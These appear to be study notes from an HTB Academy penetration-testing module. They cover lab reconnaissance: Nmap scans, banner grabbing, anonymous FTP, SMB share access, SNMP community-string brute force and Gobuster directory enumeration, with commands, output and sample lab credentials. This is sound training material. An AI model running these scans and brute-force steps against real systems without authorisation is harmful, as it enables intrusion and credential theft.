Credits to HTB Academy
Staying Organized
Whether we are performing client assessments, playing CTFs, taking a course in Academy or elsewhere, or playing HTB boxes/labs, organization is always crucial. It is essential to prioritize clear and accurate documentation from the very beginning. This skill will benefit us no matter what path we take in information security or even other career paths.
Folder Structure
When attacking a single box, lab, or client environment, we should have a clear folder structure on our attack machine to save data such as: scoping information, enumeration data, evidence of exploitation attempts, sensitive data such as credentials, and other data obtained during recon, exploitation, and post-exploitation. A sample folder structure may look like follows:
gitblanc@htb[/htb]$ tree Projects/

Projects/
└── Acme Company
    ├── EPT
    │   ├── evidence
    │   │   ├── credentials
    │   │   ├── data
    │   │   └── screenshots
    │   ├── logs
    │   ├── scans
    │   ├── scope
    │   └── tools
    └── IPT
        ├── evidence
        │   ├── credentials
        │   ├── data
        │   └── screenshots
        ├── logs
        ├── scans
        ├── scope
        └── tools
Service Scanning
We’re ready to take it a step further and start exploring a machine! The first thing we need to do is identify the operating system and any available services that might be running. A service is an application running on a computer that performs some useful function for other users or computers. We call these specialized machines that host these useful services “servers” instead of workstations, allowing users to interact with and consume these various services. What we’re interested in are services that have either been misconfigured or have a vulnerability. Instead of performing the actions expected as part of the service, we are interested to see if we can coerce the service into performing some unintended action that supports our objectives, such as executing a command of our choosing.
Computers are assigned an IP address, which allows them to be uniquely identified and accessible on a network. The services running on these computers may be assigned a port number to make the service accessible. As discussed prior, port numbers range from 1 to 65,535, with the range of well-known ports 1 to 1,023 being reserved for privileged services. Port 0 is a reserved port in TCP/IP networking and is not used in TCP or UDP messages. If anything attempts to bind to port 0 (such as a service), it will bind to the next available port above port 1,024 because port 0 is treated as a “wild card” port.
To access a service remotely, we need to connect using the correct IP address and port number and use a language that the service understands. Manually examining all of the 65,535 ports for any available services would be laborious, and so tools have been created to automate this process and scan the range of ports for us. One of the most commonly used scanning tools is Nmap(Network Mapper).
Nmap
Let us start with the most basic scan. Suppose that we want to perform a basic scan against a target residing at 10.129.42.253. To do this we should type nmap 10.129.42.253 and hit return. We see that the Nmap scan was completed very quickly. This is because if we don’t specify any additional options, Nmap will only scan the 1,000 most common ports by default. The scan output reveals that ports 21, 22, 80, 139, and 445 are available.
gitblanc@htb[/htb]$ nmap 10.129.42.253

Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-25 16:07 EST
Nmap scan report for 10.129.42.253
Host is up (0.11s latency).
Not shown: 995 closed ports
PORT    STATE SERVICE
21/tcp  open  ftp
22/tcp  open  ssh
80/tcp  open  http
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds

Nmap done: 1 IP address (1 host up) scanned in 2.19 seconds
Under the PORT heading, it also tells us that these are TCP ports. By default, Nmap will conduct a TCP scan unless specifically requested to perform a UDP scan.
The STATE heading confirms that these ports are open. Sometimes we will see other ports listed that have a different state, such as filtered. This can happen if a firewall is only allowing access to the ports from specific addresses.
The SERVICE heading tells us the service’s name is typically mapped to the specific port number. However, the default scan will not tell us what is listening on that port. Until we instruct Nmap to interact with the service and attempt to tease out identifying information, it could be another service altogether.
As we gain familiarity, we will notice that several ports are commonly associated with Windows or Linux. For example, port 3389 is the default port for Remote Desktop Services and is an excellent indication that the target is a Windows machine. In our current scenario, port 22 (SSH) being available indicates that the target is running Linux/Unix, but this service can also be configured on Windows. Let us run a more advanced Nmap scan and gather more information about the target device.
We can use the -sC parameter to specify that Nmap scripts should be used to try and obtain more detailed information. The -sV parameter instructs Nmap to perform a version scan. In this scan, Nmap will fingerprint services on the target system and identify the service protocol, application name, and version. The version scan is underpinned by a comprehensive database of over 1,000 service signatures. Finally, -p- tells Nmap that we want to scan all 65,535 TCP ports.
gitblanc@htb[/htb]$ nmap -sV -sC -p- 10.129.42.253

Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-25 16:18 EST
Nmap scan report for 10.129.42.253
Host is up (0.11s latency).
Not shown: 65530 closed ports
PORT    STATE SERVICE     VERSION
21/tcp  open  ftp         vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x    2 ftp      ftp          4096 Feb 25 19:25 pub
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.10.14.2
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 2
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp  open  ssh         OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp  open  http        Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: PHP 7.4.3 - phpinfo()
139/tcp open  netbios-ssn Samba smbd 4.6.2
445/tcp open  netbios-ssn Samba smbd 4.6.2
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_nbstat: NetBIOS name: GS-SVCSCAN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-02-25T21:21:51
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 233.68 seconds
This returns a lot more information. We see that it took a lot longer to scan 65,535 ports than 1,000 ports. The -sC and -sV options also increase the duration of a scan, as instead of performing a simple TCP handshake, they perform a lot more checks. We notice that this time there is a VERSION heading, which reports the service version and the operating system if this is possible to identify.

So far, we know that the operating system is Ubuntu Linux. Application versions can also help reveal the target OS version. Take OpenSSH, for example. We see the reported version is OpenSSH 8.2p1 Ubuntu 4ubuntu0.1. From inspection of other Ubuntu SSH package changelogs, we see the release version takes the format 1:7.3p1-1ubuntu0.1. Updating our version to fit this format, we get 1:8.2p1-4ubuntu0.1. A quick search for this version online reveals that it is included in Ubuntu Linux Focal Fossa 20.04.

Another quick search reveals that the release date of this OS is April 23rd, 2020.
However, it is worth noting that this cross-referencing technique is not entirely reliable, as it is possible to install more recent application packages on an older OS version. The script scan -sC flag causes Nmap to report the server headers http-server-header page and the page title http-title for any web page hosted on the webserver. The web page title PHP 7.4.3 - phpinfo() indicates that this is a PHPInfo file, which is often manually created to confirm that PHP has been successfully installed. The title (and PHPInfo page) also reveals the PHP version, which is worth noting if it is vulnerable.
http://10.129.42.253/index.php
Nmap Scripts
Specifying -sC will run many useful default scripts against a target, but there are cases when running a specific script is required. For example, in an assessment scope, we may be asked to audit a large Citrix installation. We could use this Nmap script to audit for the severe Citrix NetScaler vulnerability (CVE-2019–19781), while Nmap also has other scripts to audit a Citrix installation.
gitblanc@htb[/htb]$ locate scripts/citrix

/usr/share/nmap/scripts/citrix-brute-xml.nse
/usr/share/nmap/scripts/citrix-enum-apps-xml.nse
/usr/share/nmap/scripts/citrix-enum-apps.nse
/usr/share/nmap/scripts/citrix-enum-servers-xml.nse
/usr/share/nmap/scripts/citrix-enum-servers.nse
The syntax for running an Nmap script is nmap --script <script name> -p<port> <host>.
Nmap scripts are a great way to enhance our scans’ functionality, and inspection of the available options will pay dividends. Check out the Network Enumeration with Nmap module for a more detailed study of the Nmap tool.
Attacking Network Services
Banner Grabbing
As previously discussed, banner grabbing is a useful technique to fingerprint a service quickly. Often a service will look to identify itself by displaying a banner once a connection is initiated. Nmap will attempt to grab the banners if the syntax nmap -sV --script=banner <target> is specified. We can also attempt this manually using Netcat. Let us take another example, using the nc version of Netcat:
gitblanc@htb[/htb]$ nc -nv 10.129.42.253 21

(UNKNOWN) [10.129.42.253] 21 (ftp) open
220 (vsFTPd 3.0.3)
This reveals that the version of vsFTPd on the server is 3.0.3. We can also automate this process using Nmap's powerful scripting engine: nmap -sV --script=banner -p21 10.10.10.0/24.
FTP
It is worth gaining familiarity with FTP, as it is a standard protocol, and this service can often contain interesting data. A Nmap scan of the default port for FTP (21) reveals the vsftpd 3.0.3 installation that we identified previously. Further, it also reports that anonymous authentication is enabled and that a pub directory is available.
gitblanc@htb[/htb]$ nmap -sC -sV -p21 10.129.42.253

Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-20 00:54 GMT
Nmap scan report for 10.129.42.253
Host is up (0.081s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x    2 ftp      ftp          4096 Dec 19 23:50 pub
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.10.14.2
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.78 seconds
Let us connect to the service using the ftp command-line utility.
gitblanc@htb[/htb]$ ftp -p 10.129.42.253

Connected to 10.129.42.253.
220 (vsFTPd 3.0.3)
Name (10.129.42.253:user): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.

ftp> ls
227 Entering Passive Mode (10,129,42,253,158,60).
150 Here comes the directory listing.
drwxr-xr-x    2 ftp      ftp          4096 Feb 25 19:25 pub
226 Directory send OK.

ftp> cd pub
250 Directory successfully changed.

ftp> ls
227 Entering Passive Mode (10,129,42,253,182,129).
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            18 Feb 25 19:25 login.txt
226 Directory send OK.

ftp> get login.txt
local: login.txt remote: login.txt
227 Entering Passive Mode (10,129,42,253,181,53).
150 Opening BINARY mode data connection for login.txt (18 bytes).
226 Transfer complete.
18 bytes received in 0.00 secs (165.8314 kB/s)

ftp> exit
221 Goodbye.
In the above shell, we see that FTP supports common commands such as cd and ls and allows us to download files using the get command. Inspection of the downloaded login.txt reveals credentials that we could use to further our access to the system.
gitblanc@htb[/htb]$ cat login.txt

admin:ftp@dmin123
SMB
SMB (Server Message Block) is a prevalent protocol on Windows machines that provides many vectors for vertical and lateral movement. Sensitive data, including credentials, can be in network file shares, and some SMB versions may be vulnerable to RCE exploits such as EternalBlue. It is crucial to enumerate this sizeable potential attack surface carefully. Nmap has many scripts for enumerating SMB, such as smb-os-discovery.nse, which will interact with the SMB service to extract the reported operating system version.
gitblanc@htb[/htb]$ nmap --script smb-os-discovery.nse -p445 10.10.10.40

Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-27 00:59 GMT
Nmap scan report for doctors.htb (10.10.10.40)
Host is up (0.022s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds

Host script results:
| smb-os-discovery:
|   OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
|   OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
|   Computer name: CEO-PC
|   NetBIOS computer name: CEO-PC\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2020-12-27T00:59:46+00:00

Nmap done: 1 IP address (1 host up) scanned in 2.71 seconds
In this case, the host runs a legacy Windows 7 OS, and we could conduct further enumeration to confirm if it is vulnerable to EternalBlue. The Metasploit Framework has several modules for EternalBlue that can be used to validate the vulnerability and exploit it, as we will see in a coming section. We can run a scan against our target for this module section to gather information from the SMB service. We can ascertain that the host runs a Linux kernel, Samba version 4.6.2, and the hostname is GS-SVCSCAN.
gitblanc@htb[/htb]$ nmap -A -p445 10.129.42.253

Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-25 16:29 EST
Nmap scan report for 10.129.42.253
Host is up (0.11s latency).

PORT    STATE SERVICE     VERSION
445/tcp open  netbios-ssn Samba smbd 4.6.2
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.32 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Adtran 424RG FTTH gateway (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops

Host script results:
|_nbstat: NetBIOS name: GS-SVCSCAN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-02-25T21:30:06
|_  start_date: N/A

TRACEROUTE (using port 445/tcp)
HOP RTT       ADDRESS
1   111.62 ms 10.10.14.1
2   111.89 ms 10.129.42.253

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.72 seconds
Shares
SMB allows users and administrators to share folders and make them accessible remotely by other users. Often these shares have files in them that contain sensitive information such as passwords. A tool that can enumerate and interact with SMB shares is smbclient. The -L flag specifies that we want to retrieve a list of available shares on the remote host, while -N suppresses the password prompt.
gitblanc@htb[/htb]$ smbclient -N -L \\\\10.129.42.253

	Sharename       Type      Comment
	---------       ----      -------
	print$          Disk      Printer Drivers
	users           Disk
	IPC$            IPC       IPC Service (gs-svcscan server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
This reveals the non-default share users. Let us attempt to connect as the guest user.
gitblanc@htb[/htb]$ smbclient \\\\10.129.42.253\\users

Enter WORKGROUP\users's password:
Try "help" to get a list of possible commands.

smb: \> ls
NT_STATUS_ACCESS_DENIED listing \*

smb: \> exit
The ls command resulted in an access denied message, indicating that guest access is not permitted. Let us try again using credentials for the user bob (bob:Welcome1).
gitblanc@htb[/htb]$ smbclient -U bob \\\\10.129.42.253\\users

Enter WORKGROUP\bob's password:
Try "help" to get a list of possible commands.

smb: \> ls
  .                                   D        0  Thu Feb 25 16:42:23 2021
  ..                                  D        0  Thu Feb 25 15:05:31 2021
  bob                                 D        0  Thu Feb 25 16:42:23 2021

		4062912 blocks of size 1024. 1332480 blocks available

smb: \> cd bob

smb: \bob\> ls
  .                                   D        0  Thu Feb 25 16:42:23 2021
  ..                                  D        0  Thu Feb 25 16:42:23 2021
  passwords.txt                       N      156  Thu Feb 25 16:42:23 2021

		4062912 blocks of size 1024. 1332480 blocks available

smb: \bob\> get passwords.txt
getting file \bob\passwords.txt of size 156 as passwords.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
We successfully gained access to the users share using credentials and gained access to the interesting file passwords.txt, which can be downloaded with the get command.
SNMP
SNMP Community strings provide information and statistics about a router or device, helping us gain access to it. The manufacturer default community strings of public and private are often unchanged. In SNMP versions 1 and 2c, access is controlled using a plaintext community string, and if we know the name, we can gain access to it. Encryption and authentication were only added in SNMP version 3. Much information can be gained from SNMP. Examination of process parameters might reveal credentials passed on the command line, which might be possible to reuse for other externally accessible services given the prevalence of password reuse in enterprise environments. Routing information, services bound to additional interfaces, and the version of installed software can also be revealed.
gitblanc@htb[/htb]$ snmpwalk -v 2c -c public 10.129.42.253 1.3.6.1.2.1.1.5.0

iso.3.6.1.2.1.1.5.0 = STRING: "gs-svcscan"
gitblanc@htb[/htb]$ snmpwalk -v 2c -c private 10.129.42.253
Timeout: No Response from 10.129.42.253A tool such as onesixtyone can be used to brute force the community string names using a dictionary file of common community strings such as the dict.txt file included in the GitHub repo for the tool.
gitblanc@htb[/htb]$ onesixtyone -c dict.txt 10.129.42.254

Scanning 1 hosts, 51 communities
10.129.42.254 [public] Linux gs-svcscan 5.4.0-66-generic #74-Ubuntu SMP Wed Jan 27 22:54:38 UTC 2021 x86_64
Web Enumeration
When performing service scanning, we will often run into web servers running on ports 80 and 443. Webservers host web applications (sometimes more than 1) which often provide a considerable attack surface and a very high-value target during a penetration test. Proper web enumeration is critical, especially when an organization is not exposing many services or those services are appropriately patched.
Gobuster
After discovering a web application, it is always worth checking to see if we can uncover any hidden files or directories on the webserver that are not intended for public access. We can use a tool such as ffuf (Ffuf 🐳) or GoBuster (Gobuster 🐦) to perform this directory enumeration. Sometimes we will find hidden functionality or pages/directories exposing sensitive data that can be leveraged to access the web application or even remote code execution on the web server itself.
Directory/File Enumeration
GoBuster is a versatile tool that allows for performing DNS, vhost, and directory brute-forcing. The tool has additional functionality, such as enumeration of public AWS S3 buckets. For this module’s purposes, we are interested in the directory (and file) brute-forcing modes specified with the switch dir. Let us run a simple scan using the dirb common.txt wordlist.
gitblanc@htb[/htb]$ gobuster dir -u http://10.10.10.121/ -w /usr/share/seclists/Discovery/Web-Content/common.txt

===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.121/
[+] Threads:        10
[+] Wordlist:       /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/12/11 21:47:25 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/index.php (Status: 200)
/server-status (Status: 403)
/wordpress (Status: 301)
===============================================================
2020/12/11 21:47:46 Finished
===============================================================
An HTTP status code of 200 reveals that the resource’s request was successful, while a 403 HTTP status code indicates that we are forbidden to access the resource. A 301 status code indicates that we are being redirected, which is not a failure case. It is worth familiarizing ourselves with the various HTTP status codes, which can be found here. The Web Requests Academy Module also covers HTTP status codes further in-depth.
